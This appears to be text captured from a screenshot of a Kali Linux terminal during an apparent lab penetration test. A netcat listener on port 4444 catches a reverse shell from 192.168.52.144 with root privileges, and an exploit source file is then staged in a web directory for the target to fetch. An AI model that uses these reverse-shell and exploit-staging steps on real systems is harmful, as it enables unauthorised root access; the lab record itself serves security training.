 终端
终端
xin@kali: ~
[*] exec: nc -lvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.52.144.
Ncat: Connection from 192.168.52.144:54714.
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
id
uid=0(root) gid=0(root)
xin@kali: /var/www/html
:/var/www/html$ sudo mv /home/xin/
13853.pl 音乐/ .config/ .msf4/
42966.py 桌面/ .gnupg/ pass.txt
公共/ .bash_history .ICEauthority .profile
模板/ .bash_logout .java/ .sqlmap/
视频/ .bashrc .keystore .ssh/
图片/ .bashrc.original .local/ test.xml
文档/ .BurpSuite/ .mozilla/ user.txt
下载/ .cache/ msf2.xml .viminfo
:/var/www/html$ sudo mv /home/xin/
13853.pl 音乐/ .config/ .msf4/
42966.py 桌面/ .gnupg/ pass.txt
公共/ .bash_history .ICEauthority .profile
模板/ .bash_logout .java/ .sqlmap/
视频/ .bashrc .keystore .ssh/
图片/ .bashrc.original .local/ test.xml
文档/ .BurpSuite/ .mozilla/ user.txt
下载/ .cache/ msf2.xml .viminfo
:/var/www/html$ sudo mv /home/xin/桌面/8572.c test.c
[sudo] xin 的密码：
:/var/www/html$ vi test.c
:/var/www/html$